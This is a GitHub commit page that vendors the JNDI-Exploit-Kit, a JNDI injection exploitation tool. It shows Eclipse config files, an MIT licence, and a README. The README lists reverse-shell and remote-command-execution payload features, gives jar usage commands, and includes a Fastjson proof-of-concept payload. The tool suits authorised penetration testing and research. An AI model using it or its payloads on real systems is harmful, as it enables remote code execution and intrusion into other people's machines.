-
Notifications
You must be signed in to change notification settings - Fork 0
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
remove submodule from JNDI-Exploit-Kit
- Loading branch information
1 parent
4eeff72
commit 318bdd3
Showing
176 changed files
with
6,681 additions
and
1 deletion.
There are no files selected for viewing
Submodule JNDI-Exploit-Kit
deleted from
e464fa
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,32 @@ | ||
| <?xml version="1.0" encoding="UTF-8"?> | ||
| <classpath> | ||
| <classpathentry kind="src" output="target/classes" path="src/main/java"> | ||
| <attributes> | ||
| <attribute name="optional" value="true"/> | ||
| <attribute name="maven.pomderived" value="true"/> | ||
| </attributes> | ||
| </classpathentry> | ||
| <classpathentry excluding="**" kind="src" output="target/classes" path="src/main/resources"> | ||
| <attributes> | ||
| <attribute name="maven.pomderived" value="true"/> | ||
| </attributes> | ||
| </classpathentry> | ||
| <classpathentry kind="src" output="target/test-classes" path="src/test/java"> | ||
| <attributes> | ||
| <attribute name="optional" value="true"/> | ||
| <attribute name="maven.pomderived" value="true"/> | ||
| <attribute name="test" value="true"/> | ||
| </attributes> | ||
| </classpathentry> | ||
| <classpathentry kind="con" path="org.eclipse.jdt.launching.JRE_CONTAINER/org.eclipse.jdt.internal.debug.ui.launcher.StandardVMType/JavaSE-1.8"> | ||
| <attributes> | ||
| <attribute name="maven.pomderived" value="true"/> | ||
| </attributes> | ||
| </classpathentry> | ||
| <classpathentry kind="con" path="org.eclipse.m2e.MAVEN2_CLASSPATH_CONTAINER"> | ||
| <attributes> | ||
| <attribute name="maven.pomderived" value="true"/> | ||
| </attributes> | ||
| </classpathentry> | ||
| <classpathentry kind="output" path="target/classes"/> | ||
| </classpath> |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,23 @@ | ||
| <?xml version="1.0" encoding="UTF-8"?> | ||
| <projectDescription> | ||
| <name>JNDI-Injection-Exploit</name> | ||
| <comment></comment> | ||
| <projects> | ||
| </projects> | ||
| <buildSpec> | ||
| <buildCommand> | ||
| <name>org.eclipse.jdt.core.javabuilder</name> | ||
| <arguments> | ||
| </arguments> | ||
| </buildCommand> | ||
| <buildCommand> | ||
| <name>org.eclipse.m2e.core.maven2Builder</name> | ||
| <arguments> | ||
| </arguments> | ||
| </buildCommand> | ||
| </buildSpec> | ||
| <natures> | ||
| <nature>org.eclipse.jdt.core.javanature</nature> | ||
| <nature>org.eclipse.m2e.core.maven2Nature</nature> | ||
| </natures> | ||
| </projectDescription> |
5 changes: 5 additions & 0 deletions
5
JNDI/JNDI-Exploit-Kit/.settings/org.eclipse.core.resources.prefs
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,5 @@ | ||
| eclipse.preferences.version=1 | ||
| encoding//src/main/java=UTF-8 | ||
| encoding//src/main/resources=UTF-8 | ||
| encoding//src/test/java=UTF-8 | ||
| encoding/<project>=UTF-8 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,8 @@ | ||
| eclipse.preferences.version=1 | ||
| org.eclipse.jdt.core.compiler.codegen.targetPlatform=1.8 | ||
| org.eclipse.jdt.core.compiler.compliance=1.8 | ||
| org.eclipse.jdt.core.compiler.problem.enablePreviewFeatures=disabled | ||
| org.eclipse.jdt.core.compiler.problem.forbiddenReference=warning | ||
| org.eclipse.jdt.core.compiler.problem.reportPreviewFeatures=ignore | ||
| org.eclipse.jdt.core.compiler.release=disabled | ||
| org.eclipse.jdt.core.compiler.source=1.8 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
| target/JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,21 @@ | ||
| MIT License | ||
|
|
||
| Copyright (c) 2019 welk1n | ||
|
|
||
| Permission is hereby granted, free of charge, to any person obtaining a copy | ||
| of this software and associated documentation files (the "Software"), to deal | ||
| in the Software without restriction, including without limitation the rights | ||
| to use, copy, modify, merge, publish, distribute, sublicense, and/or sell | ||
| copies of the Software, and to permit persons to whom the Software is | ||
| furnished to do so, subject to the following conditions: | ||
|
|
||
| The above copyright notice and this permission notice shall be included in all | ||
| copies or substantial portions of the Software. | ||
|
|
||
| THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR | ||
| IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, | ||
| FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE | ||
| AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER | ||
| LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, | ||
| OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE | ||
| SOFTWARE. |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,155 @@ | ||
| # JNDI-Exploit-Kit | ||
|
|
||
| ## Disclaimer | ||
|
|
||
| This is a forked modified version of the great exploitation tool created by @welk1n (https://github.com/welk1n/JNDI-Injection-Exploit). Here is what I've updated on his tool: | ||
|
|
||
| - Added full integration of YSOSerial Payloads with support to Dynamic Commands. Now its possible to execute commands directly on the jndi:ldap URL making the tool a lot more convenient. Also added support to different types of dynamic commands: | ||
| - exec_global: Default Ysoserial execution via Runtime.exec(command); | ||
| - exec_win: Execute command using Runtime.exec(["cmd.exe", "/c", command]); | ||
| - exec_unix: Execute command using Runtime.exec(["/bin/sh", "/c", command]); | ||
| - java_reverse_shell: Native java reverse shell payload to avoid the use of Runtime.exec() and potentially bypass some protections; | ||
| - sleep: Native java sleep payload. Its useful to detect if a gadged was executed when you don't have network exfiltration. | ||
| - dns: Native java dns request. Its useful to detect if a gadget was executed. | ||
| - Added support to serialized java payloads to LDAP payloads. This allows exploitation of any java version as long the classes are present in the application classpath ignoring completely the trustURLCodebase=false. | ||
| - Added a proper menu with a help display and guidelines (and a fancy ascii banner just because :-p) | ||
| - Added some command line parameters to modify IP:PORT of the services. This helps on situations where the target can only access specific ports like 25, 53, 80, 443, etc. | ||
| - Added standalone mode to all services, that way you can start only the JettyServer (HTTP), RMIServer or LDAPServer. The HTTP address can also be changed on standalone mode to redirect requests to a different server. This is helpful in cases when the target can only access a single port (like the port 53) and you need jump across multiple servers in the port 53 for successful exploitation. | ||
| - Modified the ASMified Transformer payload (java bytecode) to detect the operational system where the exploit code will be detonated (windows or unix like systems) and automatically runs the command into a proper terminal shell using the command Runtime.getRuntime().exec(String[] cmd) automatically mapping it to "cmd.exe /c command" or "/bin/bash -c command". That way we can control pipes and write output to files, etc. | ||
| - Added the JNDI bypass using groove published by @orangetw | ||
| - Modified the Expression Language in the EL bypass to a more concise payload that detects the operational system and runs the command in a proper terminal (similar to the modified ASMified Transformer code). | ||
| - Added two more JDK templates, JDK 1.6 and JDK 1.5. This is important in case of legacy systems that have ancient Java versions. | ||
|
|
||

| Screenshots: | ||
|  | ||
|
|
||
|  | ||
|
|
||
|  | ||
|
|
||
|  | ||
|
|
||
| POC Video: | ||
|
|
||
| [](https://www.youtube.com/watch?v=yzTxy2N7dBo "Liferay 6.x RCE via JSON Deserialization -> JNDI Injection") | ||
|
|
||
| Download of compiled version: https://github.com/pimps/JNDI-Exploit-Kit/raw/master/target/JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar | ||
|
|
||
| ## Credits | ||
|
|
||
| To build the functionalities of this project I collected Gadget payloads and code snippets from the following researchers/repositories: | ||
| - https://github.com/federicodotta/ysoserial/ | ||
| - https://github.com/JackOfMostTrades/ysoserial/ | ||
| - https://github.com/Jeromeyoung/JNDIExploit-1 | ||
| - https://github.com/wh1t3p1g/ysoserial | ||
| - https://github.com/frohoff/ysoserial | ||
|
|
||
| ## =========== CONTENT FROM ORIGINAL PROJECT ============== | ||
|
|
||
| [Materials about JNDI Injection](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf) | ||
|
|
||
| ## Description | ||
|
|
||
| JNDI-Injection-Exploit is a tool for generating workable JNDI links and provide background services by starting RMI server,LDAP server and HTTP server. RMI server and LDAP server are based on [marshals](https://github.com/mbechler/marshalsec) and modified further to link with HTTP server. | ||
|
|
||
| Using this tool allows you get JNDI links, you can insert these links into your **POC** to test vulnerability. | ||
|
|
||
| For example, this is a Fastjson vul-poc: | ||
|
|
||
| ```json | ||
| {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/Object","autoCommit":true} | ||
| ``` | ||
|
|
||
| We can replace "rmi://127.0.0.1:1099/Object" with the link generated by JNDI-Injection-Exploit to test vulnerability. | ||
|
|
||
| ## Disclaimer | ||
|
|
||
| All information and code is provided solely for educational purposes and/or testing your own systems for these vulnerabilities. | ||
|
|
||
| ## Usage | ||
|
|
||
| Run as | ||
|
|
||
| ```shell | ||
| $ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address] | ||
| ``` | ||
|
|
||
| where: | ||
|
|
||
| - **-C** - command executed in the remote classfile. | ||
|
|
||
| (optional , default command is "open /Applications/Calculator.app") | ||
|
|
||
| - **-A** - the address of your server, maybe an IP address or a domain. | ||
|
|
||
| (optional , default address is the first network interface address) | ||
|
|
||
| Points for attention: | ||
|
|
||
| - make sure your server's ports (**1099**, **1389**, **8180**) are available . | ||
|
|
||
| or you can change the default port in the run.ServerStart class line 26~28. | ||
|
|
||
| - your command is passed to **Runtime.getRuntime().exec()** as parameters, | ||
|
|
||
| so you need to ensure your command is workable in method exec(). | ||
|
|
||
| **Command in bash like "bash -c ...." need to add Double quotes.** | ||
|
|
||
| ## Examples | ||
|
|
||
| Local demo: | ||
|
|
||
| 1. Start the tool like this: | ||
|
|
||
| ```shell | ||
| $ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open /Applications/Calculator.app" -A "127.0.0.1" | ||
| ``` | ||
|
|
||
| Screenshot: | ||
|
|
||
|  | ||
|
|
||
| 2. Assume that we inject the JNDI links like rmi://ADDRESS/jfxllc generated in step 1 to a vulnerable application which can be attacked by JNDI injection. | ||
|
|
||
| In this example, it looks like this: | ||
|
|
||
| ```java | ||
| public static void main(String[] args) throws Exception{ | ||
| InitialContext ctx = new InitialContext(); | ||
| ctx.lookup("rmi://127.0.0.1/fgf4fp"); | ||
| } | ||
| ``` | ||
|
|
||
| then when we run this code, the command will be executed , | ||
|
|
||
| and the log will be printed in shell: | ||
|
|
||
|  | ||
|
|
||
|
|
||
|
|
||
| ## Installation | ||
|
|
||
| We can select one of the two methods to get the jar. | ||
|
|
||
| 1. Download the latest jar from [Realease](https://github.com/welk1n/JNDI-Injection-Exploit/releases/download/v1.0/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar). | ||
|
|
||
| 2. Clone the source code to local and build (Requires Java 1.8+ and Maven 3.x+). | ||
|
|
||
| ```shell | ||
| $ git clone https://github.com/welk1n/JNDI-Injection-Exploit.git | ||
| ``` | ||
|
|
||
| ```shell | ||
| $ cd JNDI-Injection-Exploit | ||
| ``` | ||
|
|
||
| ```shell | ||
| $ mvn clean package -DskipTests | ||
| ``` | ||
|
|
||
| ## To do | ||
|
|
||
| - (**Done**)Combine this project and [JNDI-Injection-Bypass](https://github.com/welk1n/JNDI-Injection-Bypass) to generate workable links when **trustURLCodebase is false** in higher versions of JDK by default. | ||
| - … ... |
Oops, something went wrong.